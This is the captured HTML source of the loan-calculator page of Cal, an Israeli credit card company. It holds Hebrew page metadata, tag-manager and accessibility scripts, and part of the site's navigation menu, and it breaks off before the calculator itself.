

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cal-online.co.il/ecredit/loan-calculator/
body_size: 20138
content:

<!doctype html>
<html lang="he" dir="rtl">
<head>
    <!-- Google Tag Manager ** -->
    <script async>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl ; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PDLBTCS');</script>
    <!-- End Google Tag Manager -->
    
    <script>
        window.dataLayer = window.dataLayer || [];
        var searchPageUrl = '/more/search-results/';
        var siteTitle = "כאל שיווקי";
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="/media/wp3d21ka/cal_icon.ico?rmode=pad">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    












    <meta name="robots" content="INDEX, FOLLOW">

<title>&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x2013; &#x5D7;&#x5D9;&#x5E9;&#x5D5;&#x5D1; &#x5D4;&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D4;&#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9; &#x5D1;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; | &#x5DB;&#x5D0;&#x5DC;</title>

<meta name="description" content="&#x5D4;&#x5E9;&#x5D9;&#x5DE;&#x5D5;&#x5E9; &#x5D1;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D4;&#x5D5;&#x5D0; &#x5E7;&#x5DC;. &#x5D4;&#x5E7;&#x5DC;&#x5D9;&#x5D3;&#x5D5; &#x5D0;&#x5EA; &#x5D4;&#x5E1;&#x5DB;&#x5D5;&#x5DD; &#x5D4;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D4;&#x5DE;&#x5D1;&#x5D5;&#x5E7;&#x5E9; &#x5D5;&#x5D0;&#x5EA; &#x5DE;&#x5E1;&#x5E4;&#x5E8; &#x5D4;&#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; &#x5D4;&#x5E8;&#x5E6;&#x5D5;&#x5D9; &#x5D5;&#x5E7;&#x5D1;&#x5DC;&#x5D5; &#x5D0;&#x5EA; &#x5E1;&#x5DB;&#x5D5;&#x5DD; &#x5D4;&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D4;&#x5D7;&#x5D5;&#x5D3;&#x5E9;. &#x5D4;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5DE;&#x5D9;&#x5D5;&#x5E2;&#x5D3; &#x5DC;&#x5EA;&#x5DB;&#x5E0;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; &#x5DC;&#x5DB;&#x5DC; &#x5DE;&#x5D8;&#x5E8;&#x5D4;." />

<link rel="canonical" href="https://www.cal-online.co.il/ecredit/loan-calculator" />




<meta property="og:title" content="&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x2013; &#x5D7;&#x5D9;&#x5E9;&#x5D5;&#x5D1; &#x5D4;&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D4;&#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9; &#x5D1;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; | &#x5DB;&#x5D0;&#x5DC;" />

<meta property="og:description" content="&#x5D4;&#x5E9;&#x5D9;&#x5DE;&#x5D5;&#x5E9; &#x5D1;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D4;&#x5D5;&#x5D0; &#x5E7;&#x5DC;. &#x5D4;&#x5E7;&#x5DC;&#x5D9;&#x5D3;&#x5D5; &#x5D0;&#x5EA; &#x5D4;&#x5E1;&#x5DB;&#x5D5;&#x5DD; &#x5D4;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D4;&#x5DE;&#x5D1;&#x5D5;&#x5E7;&#x5E9; &#x5D5;&#x5D0;&#x5EA; &#x5DE;&#x5E1;&#x5E4;&#x5E8; &#x5D4;&#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; &#x5D4;&#x5E8;&#x5E6;&#x5D5;&#x5D9; &#x5D5;&#x5E7;&#x5D1;&#x5DC;&#x5D5; &#x5D0;&#x5EA; &#x5E1;&#x5DB;&#x5D5;&#x5DD; &#x5D4;&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D4;&#x5D7;&#x5D5;&#x5D3;&#x5E9;. &#x5D4;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5DE;&#x5D9;&#x5D5;&#x5E2;&#x5D3; &#x5DC;&#x5EA;&#x5DB;&#x5E0;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; &#x5DC;&#x5DB;&#x5DC; &#x5DE;&#x5D8;&#x5E8;&#x5D4;." />

<meta property="og:url" content="https://www.cal-online.co.il/ecredit/loan-calculator/" />

<meta property="og:type" content="article" />





<!-- Facebook Pixel Code -->
<!-- <script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1812289928804078');
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none"
         src="https://www.facebook.com/tr?id=1812289928804078&ev=PageView&noscript=1" />
</noscript> -->
<!-- End Facebook Pixel Code -->
<!-- User1st: The below scripts should be added into the head element -->
<script type="text/javascript" id="User1st_Loader">
    var _u1stSettings = {
        highlighter:
        {
            color: "rgb(53, 101, 148)"
        }
    };
    var isActive = ((/u1stIsActive=1/).test(document.cookie));
    var script = "<script type='text/javascript' id='User1st_Loader' src='https://accessability.cal-online.co.il/Loader/head'";
    //var script = "<script type='text/javascript' id='User1st_Loader' src='https://fecdn.user1st.info/Loader/head' ";
    (!isActive) && (script += "async='true'");
    script += "><\/script>";
    document.write(script);
</script>
<!-- <script src="~/scripts/CalGa.js"></script> -->
            <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/font-awesome/fontawesome-webfont.woff" />
        <link rel="stylesheet" href="/visa/css/ajax/libs/font-awesome/font-awesome.min.css" />
            <link rel="preload" as="style" href="/visa/css/ajax/libs/slick-carousel/slick.css" />
            <link rel="stylesheet" href="/visa/css/ajax/libs/slick-carousel/slick.css" />
            <link rel="preload" as="style" href="/visa/css/ajax/libs/OwlCarousel2/owl.carousel.min.css" />
            <link rel="stylesheet" href="/visa/css/ajax/libs/OwlCarousel2/owl.carousel.min.css" />
                <link rel="preload" as="style" href="/visa/css/calStyle.css" />
                <link rel="stylesheet" href="/visa/css/calStyle.css" />
                <link rel="preload" as="style" href="/visa/css/cal_connect.css" />
                <link rel="stylesheet" href="/visa/css/cal_connect.css" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-regular-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-black-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-bold-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-demibold-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-light-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-medium-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-ultrabold-aaa.woff" />
                <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/visa/fonts/ploni/ploni-ultralight-aaa.woff" />
            <link rel="preload" as="style" href="/visa/css/customStyle.css" />
            <link rel="stylesheet" href="/visa/css/customStyle.css" />
    <script src="/scripts/ajax/libs/jquery/jquery.min.js"></script>
    <script defer src="/scripts/ajax/libs/bootstrap/bootstrap.bundle.min.js"></script>
    <script defer src="/scripts/ajax/libs/slick-carousel/slick.min.js"></script>
    <script defer src="/scripts/ajax/libs/OwlCarousel2/owl.carousel.min.js"></script>
    <script defer src="/scripts/ajax/libs/jquery/jquery.validate.min.js"></script>
   <script defer referrerpolicy="strict-origin-when-cross-origin" src="https://css.cal-online.co.il/cdn/ca/design-resources.js?a=cf0ecda5d03b8a0867f2792f628f34cb"></script>


    
    
        <script defer src="/scripts/General/jquery.simplePagination.min.js"></script>
        <script defer src="/scripts/General/gaHeader.min.js"></script>
    
    <!-- <script defer src="~/scripts/calConnect.js"></script>-->
    <script defer src="/scripts/googleDataLayer.js"></script>
   

        
        
            <script defer src="/scripts/SearchBox.min.js"></script>
        

    
    
        <script defer src="/scripts/cal-online.min.js"></script>
    

    

<style>

.info {
font-size:24px;
}

.loan-carousel .slick-slide>div {
box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
background-color: #ffffff;
}

#loanRange {

    width: 100%;
    -webkit-appearance: none;
    height: 7px;
    border-radius: 0px;
    background-image: linear-gradient(#161516, #161516);
    background-size: 70% 100%;
    background-repeat: no-repeat;
    background-position: right;
}

.input-card-wc-custom .form__field:placeholder-shown~.form__label{
    white-space: nowrap;
    font-size: 18px;
}

.input-card-wc-custom .upper-text{flex: none;}
.input-card-wc-custom .number-text{flex: none;}
</style>

<script>
function myfix(){
document.querySelector("body > div.umb-block-list > section.bg > div > div > div:nth-child(3) > div.sumRangeWrapper > div.min-max-numbers > div:nth-child(2)").innerText = "200,000";
};

document.addEventListener('DOMContentLoaded', myfix);
</script>

</head>

<body class="home">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDLBTCS&gtm_auth=N0Jz3SZlqir5zAqtT-S7VA&gtm_preview=env-3&gtm_cookies_win=x"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    


<header>
    <div class="container">
        <div class="row">
                <div id="logoLogin" class="login headLogo" style="background-image: url(/media/ct1n52by/loginnewmobilecal_05_25.svg)">
                    <a id="ccLoginMobileBtn"></a>
                </div>
            <div id="logo" class="d-none d-md-block logo headLogo logo-side-right center"><a href="/" id="logoAnchor" class="logo-img" style="background-image: url(/media/c1ddvwgs/logo_cal-01.svg)" onclick=""></a></div>
            <div id="logo" class="d-md-none logo headLogo logo-side-right center"><a href="/" id="logoAnchor" class="logo-img" style="background-image: url(/media/c1ddvwgs/logo_cal-01.svg)" onclick=""></a></div>

            <div class="navigation">
                <a class="expand" href="javascript:void(0)">
                    <em>Menu</em>
                    <span class="line top"></span>
                    <span class="line mid"></span>
                    <span class="line bottom"></span>
                </a>

                <div class="reveal logo-side-right">
                    <div class="links ga_SitesLink ">








        <a href="http://www.cal-online.co.il/">
&#x5DC;&#x5E7;&#x5D5;&#x5D7; &#x5DB;&#x5D0;&#x5DC;        </a>
        <a href="https://www.diners.co.il/">
&#x5DC;&#x5E7;&#x5D5;&#x5D7; Diners Club        </a>
        <a href="/business/">
&#x5DB;&#x5D0;&#x5DC; &#x5DC;&#x5E2;&#x5E1;&#x5E7;&#x5D9;&#x5DD;        </a>




                    </div>



<span tabindex="0" class="sr-only">יש לנווט בתפריט עם מקש הטאב</span>
<nav class="main">
	<ul role="menubar"  id="appmenu" class="main-menu-item">
					<li id="menu_1" class="has_child">
						<a href="/self-service/" onclick="">
							<span>
								&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5D0;&#x5D5;&#x5E0;&#x5DC;&#x5D9;&#x5D9;&#x5DF;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/tutorials/" onclick="">
											<span>
												&#x5E1;&#x5E8;&#x5D8;&#x5D5;&#x5E0;&#x5D9; &#x5D4;&#x5D3;&#x5E8;&#x5DB;&#x5D4;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/pin-code/" onclick="">
											<span>
												&#x5E6;&#x5E4;&#x5D9;&#x5D9;&#x5D4; &#x5D1;&#x5E7;&#x5D5;&#x5D3; &#x5D4;&#x5E1;&#x5D5;&#x5D3;&#x5D9;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://digital-web.cal-online.co.il/login?returnedUrl=%2Ftransactions#top" onclick="">
											<span>
												&#x5D7;&#x5D9;&#x5D5;&#x5D1;&#x5D9;&#x5DD; &#x5D5;&#x5D6;&#x5D9;&#x5DB;&#x5D5;&#x5D9;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/cancel-transaction/" onclick="">
											<span>
												&#x5D1;&#x5D9;&#x5D8;&#x5D5;&#x5DC; &#x5D5;&#x5D4;&#x5DB;&#x5D7;&#x5E9;&#x5EA; &#x5E2;&#x5E1;&#x5E7;&#x5D4;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/blockyourcard/" onclick="">
											<span>
												&#x5D7;&#x5E1;&#x5D9;&#x5DE;&#x5EA; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5E9;&#x5D0;&#x5D1;&#x5D3; &#x5D0;&#x5D5; &#x5E0;&#x5D2;&#x5E0;&#x5D1;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://digital-web.cal-online.co.il/login?returnedUrl=%2Fmanage-credit-frame#top" onclick="">
											<span>
												&#x5DE;&#x5E6;&#x5D1; &#x5DE;&#x5E1;&#x5D2;&#x5E8;&#x5EA; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/horaatkeva/" onclick="">
											<span>
												&#x5D4;&#x5E2;&#x5D1;&#x5E8;&#x5EA; &#x5D4;&#x5D5;&#x5E8;&#x5D0;&#x5D5;&#x5EA; &#x5E7;&#x5D1;&#x5E2;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://digital-web.cal-online.co.il/actions/UpdateAddress#!/digital/login/dw.update-address/2////////" target="_blank" onclick="">
											<span>
												&#x5E2;&#x5D3;&#x5DB;&#x5D5;&#x5DF; &#x5DB;&#x5EA;&#x5D5;&#x5D1;&#x5EA; &#x5D3;&#x5D5;&#x5D0;&#x5E8;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/prepaid/" onclick="">
											<span>
												&#x5D1;&#x5D9;&#x5E8;&#x5D5;&#x5E8; &#x5D9;&#x5EA;&#x5E8;&#x5D4; &#x5D5;&#x5D9;&#x5D6;&#x5D4; &#x5E0;&#x5D8;&#x5E2;&#x5DF;
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_2" class="has_child">
						<a href="/ecredit/" onclick="">
							<span>
								&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; &#x5D5;&#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/ecredit/instant-loan/" onclick="">
											<span>
												&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D9;&#x5D9;&#x5D3;&#x5D9;&#x5EA;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/fixed-monthly-charge/" onclick="">
											<span>
												&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9; &#x5DE;&#x5EA;&#x5D2;&#x5DC;&#x5D2;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/calchoice/" onclick="">
											<span>
												CalChoice
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/debit-spread/" onclick="">
											<span>
												&#x5E4;&#x5E8;&#x5D9;&#x5E1;&#x5EA; &#x5D7;&#x5D9;&#x5D5;&#x5D1;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/credit-abroad/" onclick="">
											<span>
												&#x5E7;&#x5E8;&#x5D3;&#x5D9;&#x5D8; &#x5D7;&#x5D5;&quot;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/loan-calculator/" onclick="">
											<span>
												&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/financial-terms/" onclick="">
											<span>
												&#x5DE;&#x5D9;&#x5DC;&#x5D5;&#x5DF; &#x5DE;&#x5D5;&#x5E0;&#x5D7;&#x5D9; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; &#x5D5;&#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_3" class="has_child">
						<a href="/benefits/" onclick="">
							<span>
								&#x5DE;&#x5D1;&#x5E6;&#x5E2;&#x5D9;&#x5DD; &#x5D5;&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="https://www.cal-store.co.il/" onclick="">
											<span>
												&#x5D7;&#x5E0;&#x5D5;&#x5EA; &#x5D4;&#x5D7;&#x5D5;&#x5D5;&#x5D9;&#x5D5;&#x5EA;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/benefits/shoppingonline/" onclick="">
											<span>
												&#x5E7;&#x5E0;&#x5D9;&#x5D5;&#x5EA; &#x5D0;&#x5D5;&#x5E0;&#x5DC;&#x5D9;&#x5D9;&#x5DF;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://www.cal-store.co.il/productlist.php?cid=D92292E7-757B-4E2B-82F5-A1D0B5F4D2D0" onclick="">
											<span>
												&#x5D4;&#x5D8;&#x5D1;&#x5EA; &#x5D8;&#x5E8;&#x5D5;&#x5DD; &#x5D8;&#x5D9;&#x5E1;&#x5D4;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/benefits/iski-benefits/" onclick="">
											<span>
												&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; &#x5DC;&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5E2;&#x5E1;&#x5E7;&#x5D9;
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_4" class="has_child">
						<a href="/goingabroad/" onclick="">
							<span>
								&#x5D7;&#x5D5;&quot;&#x5DC;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/abroad-benefits/" onclick="">
											<span>
												&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; &#x5DC;&#x5D8;&#x5E1;&#x5D9;&#x5DD; &#x5DC;&#x5D7;&#x5D5;&quot;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://www.cal-online.co.il/goingabroad/currencywallet/" onclick="">
											<span>
												&#x5D0;&#x5E8;&#x5E0;&#x5E7; &#x5DE;&#x5D8;&quot;&#x5D7;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/abroad-benefits/insurance/" onclick="">
											<span>
												&#x5D1;&#x5D9;&#x5D8;&#x5D5;&#x5D7; &#x5E0;&#x5E1;&#x5D9;&#x5E2;&#x5D5;&#x5EA; &#x5DC;&#x5D7;&#x5D5;&quot;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/pro-abroad/" onclick="">
											<span>
												&#x5D4;&#x5D8;&#x5D1;&#x5D5;&#x5EA; &#x5D7;&#x5D5;&quot;&#x5DC; &#x5DC;- CashCal Pro
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/secureandcreditsolutions/" onclick="">
											<span>
												&#x5DC;&#x5D8;&#x5D5;&#x5E1; &#x5D1;&#x5E8;&#x5D0;&#x5E9; &#x5E9;&#x5E7;&#x5D8;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/credit-solutions/" onclick="">
											<span>
												&#x5E4;&#x5EA;&#x5E8;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9; &#x5DC;&#x5D8;&#x5E1;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/tips/" onclick="">
											<span>
												&#x5D8;&#x5D9;&#x5E4;&#x5D9;&#x5DD; &#x5D7;&#x5E9;&#x5D5;&#x5D1;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/emergencyabroad/" onclick="">
											<span>
												&#x5DE;&#x5E7;&#x5E8;&#x5D4; &#x5D7;&#x5D9;&#x5E8;&#x5D5;&#x5DD; &#x5D1;&#x5D7;&#x5D5;&quot;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/goingabroad/payment-spread/" onclick="">
											<span>
												3 &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; &#x5DC;&#x5DC;&#x5D0; &#x5E8;&#x5D9;&#x5D1;&#x5D9;&#x5EA;
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_5" class="has_child">
						<a href="/service-and-support/mobile-pay/#" onclick="">
							<span>
								&#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DD; &#x5D1;&#x5E0;&#x5D9;&#x5D9;&#x5D3;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/google-pay/" onclick="">
											<span>
												Google Pay
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/applepay/" onclick="">
											<span>
												Apple Pay
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/garminpay/" onclick="">
											<span>
												Garmin Pay
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_6" class="has_child">
						<a href="/card/" onclick="">
							<span>
								&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D7;&#x5D3;&#x5E9;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/cards/" onclick="">
											<span>
												&#x5D4;&#x5D6;&#x5DE;&#x5E0;&#x5EA; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D0;&#x5D5;&#x5E0;&#x5DC;&#x5D9;&#x5D9;&#x5DF;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/card/my-new-card/" onclick="">
											<span>
												&#x5DB;&#x5DC; &#x5D4;&#x5DE;&#x5D9;&#x5D3;&#x5E2; &#x5E2;&#x5DC; &#x5D4;&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D4;&#x5D7;&#x5D3;&#x5E9;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/card/goverment-cards/" onclick="">
											<span>
												&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5DE;&#x5DE;&#x5E9;&#x5DC;&#x5EA;&#x5D9; &#x5DC;&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA;&#x5D9; &#x5DB;&#x5D1;&#x5D9;&#x5E1;&#x5D4;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/card/donations/" onclick="">
											<span>
												&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5DE;&#x5E2;&#x5E0;&#x5E7; &#x5DE;&#x5D8;&#x5E2;&#x5DD; &#x5E2;&#x5DE;&#x5D5;&#x5EA;&#x5D5;&#x5EA; &#x5D5;&#x5D0;&#x5E8;&#x5D2;&#x5D5;&#x5E0;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/card/all-cards/" onclick="">
											<span>
												&#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5DE;&#x5D5;&#x5E2;&#x5D3;&#x5D5;&#x5E0;&#x5D9;&#x5DD; &#x5D5;&#x5D0;&#x5E8;&#x5D2;&#x5D5;&#x5E0;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/card/activation/" onclick="">
											<span>
												&#x5D4;&#x5E4;&#x5E2;&#x5DC;&#x5EA; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5D7;&#x5D3;&#x5E9;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="https://design.cal-online.co.il/card-design" onclick="">
											<span>
												&#x5E2;&#x5D9;&#x5E6;&#x5D5;&#x5D1; &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1; &#x5E8;&#x5D0;&#x5E9;&#x5D5;&#x5DF; &#x5D7;&#x5D9;&#x5E0;&#x5DD;
											</span>
										</a>
								</li>
						</ul>
					</li>
					<li id="menu_7" class="has_child">
						<a href="/service-and-support/#" onclick="">
							<span>
								&#x5DB;&#x5D0;&#x5DC; &#x5D1;&#x5E9;&#x5D1;&#x5D9;&#x5DC;&#x5DA;
							</span>
						</a>
						<i class="fa fa-chevron-down before only_mobile"></i>

						<ul role="menu" class="sub-menu-item">
							
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/calservices/" onclick="">
											<span>
												&#x5DB;&#x5DC; &#x5D4;&#x5D3;&#x5E8;&#x5DB;&#x5D9;&#x5DD; &#x5DC;&#x5D9;&#x5E6;&#x5D9;&#x5E8;&#x5EA; &#x5E7;&#x5E9;&#x5E8;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/" onclick="">
											<span>
												&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5D0;&#x5D5;&#x5E0;&#x5DC;&#x5D9;&#x5D9;&#x5DF;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/self-service/standingordersmanagement/" onclick="">
											<span>
												&#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D5;&#x5EA; &#x5E4;&#x5EA;&#x5D5;&#x5D7;&#x5D4;
													<i class="fa fa-chevron-left"></i>
											</span>
										</a>
										<ul class="sub-menu-item 3">
													<li>
														<a href="/self-service/standingordersmanagement/">
															<span>
																&#x5DB;&#x5D0;&#x5DC; &#x5E2;&#x5D5;&#x5E9;&#x5D4; &#x5DC;&#x5DA; &#x5E1;&#x5D3;&#x5E8; &#x5D1;&#x5D4;&#x5D5;&#x5E6;&#x5D0;&#x5D5;&#x5EA;
															</span>
														</a>
													</li>
													<li>
														<a href="/self-service/openbanking/">
															<span>
																&#x5D4;&#x5E1;&#x5DB;&#x5DE;&#x5D5;&#x5EA; &#x5DC;&#x5E9;&#x5D9;&#x5DE;&#x5D5;&#x5E9; &#x5D1;&#x5DE;&#x5D9;&#x5D3;&#x5E2;
															</span>
														</a>
													</li>
										</ul>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/cal-mail/" onclick="">
											<span>
												&#x5D3;&#x5E4;&#x5D9; &#x5E4;&#x5D9;&#x5E8;&#x5D5;&#x5D8; &#x5D3;&#x5D9;&#x5D2;&#x5D9;&#x5D8;&#x5DC;&#x5D9;&#x5D9;&#x5DD;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/cal-digital/" onclick="">
											<span>
